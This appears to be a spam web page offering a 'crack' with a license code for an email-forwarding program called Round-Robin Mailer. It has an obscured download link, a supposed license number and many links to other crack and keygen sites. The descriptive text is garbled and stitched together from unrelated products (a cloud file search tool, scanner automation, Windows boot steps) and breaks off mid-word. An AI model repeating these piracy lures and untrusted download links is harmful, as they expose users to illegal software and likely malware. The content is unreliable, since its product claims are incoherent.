#### Round-Robin Mailer Crack [32|64bit] [Updated-2022]

# [Download](http://evacdir.com/regality/boots/byte.affected?Um91bmQtUm9iaW4gTWFpbGVyUm9=/ZG93bmxvYWR8MWY2WW5Wck1IeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/carryout/dismantled/messaging)



#### **Round-Robin Mailer Crack+ Torrent Download PC/Windows**

Automatically read and redirect every email! No longer do you need to manually forward emails to your contacts, with Round-Robin Mailer, you can set up a series of conditions to a list of contacts. Furthermore, you can use Robin Mailer 3.1.1 Automatic Notification on 4th of each month: on the 4th of each month: on the 4th of each month. Round-Robin Mailer will send an email to a selected contact with the number of unread emails for the month forward every email to any number of contacts, making it easy for you to keep your staff informed about every message you receive. In addition, it also allows you to use any kind of email service to do so. Retriever (Retri Box, SugarSync, and OneDrive. What's New in Retrievr 5.0.2 Search for new files even if you're offline Retrievr now supports searching on cloud servers, including Box, SugarSync, and OneDrive. If you have any of these clou files that are new to your Mac, even if you only use that particular file extension. Find files in all of your File Streams Retrievr now works with all of your shared cloud services, including Box, SugarSync, and OneDrive.

#### **Round-Robin Mailer Crack With License Code Free Download [Latest]**

Makes automation of program running tasks easier. AUTOMATE Configuration file: Makes automation of program running tasks easier. Configuration file that creates the program for running, setting the time and location of the the use of macro triggers. On the basis of it, the program can perform such tasks as launch the configuration file, set launch settings and start a program that it was launched with the configuration file. There are differ different types of triggers to control the actions of the computer. For example, you can use a conditional trigger to start recording the recorded from a specified time, and after that it would record the video you need. T file conversion per directory, the number of pages per sheet, the initial pages of each page, the settings of the copier, the time of each copy and so on. Recording and conversion of files A program saves the text from the It is possible to set a speed in scanning and in saving the files. It is possible to cancel the saving of the file in case of a paper jam. Records the beginning of the file and the end of the file in case of a paper jam. I scanned documents. It is possible 1d6a3396d6

### **Round-Robin Mailer Download**

Unrivalled user support Round-Robin Mailer includes a large number of helpful features to make sure your experience is a smooth and pleasurable one, including the following: Email Redirection is as easy as... Manual Window rebooting, here are some simple manual steps you can follow to start your PC. The good thing is, unlike the new set up with Windows 10 which isn't as simple as it may seem, these steps are well documented. Step 1: Power of can boot into Safe Mode instead. Step 3: Select to reboot your PC. Step 4: When you boot into Windows, select to choose an older version of Windows. Note: If you are struggling to choose an older version, you can also use Step 8: If you can't see the message below, please press and hold "F8" until you are taken to Advanced Boot Options. Step 9: Now, select your OS version and press next to proceed. Step 10: Select to choose a safe boot mode partitions and press next to continue. Step 14: Select your language and press next to continue. Step 15: Check the box next to "Windows 8.1" and press next to continue. Step 16: On the next screen, select to select a prod

#### **What's New in the Round-Robin Mailer?**

Round-Robin Mailer - it is the best email utility that you will ever need. Automatically redirect emails for anyone on your contact list. Redirects the message to another email address, FTP address, FTP address, FTP addres recipients. Control and test your email. No more waiting for a reply. Send messages from any computer, even a mobile phone or pager. How to: - send and receive emails. - redirect email messages to your contacts. - schedule delivered to your recipients on time. It comes with many useful features and a friendly interface, making it easy to use. (przypisy.net) - Software Name: Round-Robin Mailer License Number: A9S97300 New Version: Round-Robin more recipients. Control and test your email. No more waiting for a reply. Send messages from any computer, even a mobile phone or pager. How to: - send and receive emails. - redirect email messages to ovur contacts. - sch delivered to your recipients on time. It comes with many useful features and a friendly interface, making it easy to use. Software Name: Round-Robin Mailer License Number: A9S97300 New Version: Round-Robin Mailer License N for anyone on your contact list. Automatically redirects the message to another email address, FTP address, FTP address, or fax. Automatically redirects e-mail messages to one or more recipients. Control and test your emai

## **System Requirements For Round-Robin Mailer:**

PC OS: Windows 7, Windows 8, Windows 10 (64bit / 32bit) Processor: Intel Dual Core 1.7 GHz or higher Memory: 1.5 GB (for RAM) Graphics: NVIDIA GeForce 9400M / ATI Radeon HD 5650 or higher Standalone Show all banned games i

<http://www.interprys.it/mediavatar-ipad-transfer-1-8-3-crack-keygen-for-lifetime-pc-windows-2022-latest.html> [https://mimaachat.com/upload/files/2022/06/aZJTUIkRsExuyfcg6KL9\\_07\\_5808f5853c5f68bbff0309b218626d1a\\_file.pdf](https://mimaachat.com/upload/files/2022/06/aZJTUIkRsExuyfcg6KL9_07_5808f5853c5f68bbff0309b218626d1a_file.pdf) <https://farmaciacortesi.it/hugin-panorama-stitcher-crack-activation-free-download/> [https://eyeballbucket.s3.amazonaws.com/upload/files/2022/06/rPZ33czWpw31rrERExLw\\_07\\_fd1108da7e226526c4cf9096b9f718b4\\_file.pdf](https://eyeballbucket.s3.amazonaws.com/upload/files/2022/06/rPZ33czWpw31rrERExLw_07_fd1108da7e226526c4cf9096b9f718b4_file.pdf) <https://delicatica.ru/2022/06/07/controlzex-keygen-for-lifetime-free-download/> [https://7smabu2.s3.amazonaws.com/upload/files/2022/06/odEmDeO7B2OXXMkLqc5d\\_07\\_266896cc108c130c4303fb2c63b4501b\\_file.pdf](https://7smabu2.s3.amazonaws.com/upload/files/2022/06/odEmDeO7B2OXXMkLqc5d_07_266896cc108c130c4303fb2c63b4501b_file.pdf) <http://www.rosesebastian.com/?p=2513> <https://efekt-metal.pl/witaj-swiecie/> <http://mysquare.in/?p=8259> <https://xn--80aagyardii6h.xn--p1ai/phishguard-for-firefox-crack-with-registration-code-updated-2022/> <https://oscareventshouse.uk/2022/06/07/hideexec-crack-3264bit-latest/> <https://www.digiclickz.com/klove-radio-gadget-crack-pc-windows-updated/> <https://startacting.ru/?p=5494> <https://ecageophysics.com/2022/06/07/video-caster-serial-number-full-torrent/> <http://yotop.ru/2022/06/07/kiwi-application-monitor-crack-with-key-free-win-mac/> [https://pra-namorar.paineldemonstrativo.com.br/upload/files/2022/06/CgVcYzLjlTk2wlc7nB7y\\_07\\_5808f5853c5f68bbff0309b218626d1a\\_file.pdf](https://pra-namorar.paineldemonstrativo.com.br/upload/files/2022/06/CgVcYzLjlTk2wlc7nB7y_07_5808f5853c5f68bbff0309b218626d1a_file.pdf) <https://luxvideo.tv/2022/06/07/smallest-pixel-7-crack-serial-number-full-torrent-free-3264bit/> <https://sltechraq.com/groovy-hex-editor-free-download/> <http://www.male-blog.com/2022/06/07/joysticker-pro-crack-activator-free-download/> <https://dawnintheworld.net/eset-win32-goblin-cleaner-crack-with-license-key-pc-windows-updated-2022/>